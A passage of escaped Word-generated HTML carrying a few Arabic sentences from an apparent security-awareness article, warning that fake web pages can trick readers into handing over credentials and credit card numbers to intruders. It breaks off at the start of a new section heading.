dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستخدعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوستقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتوي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأصلية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخداعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالذين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيعيثون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفسادًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eرجل\u003C\/span\u003E\u003Cspan 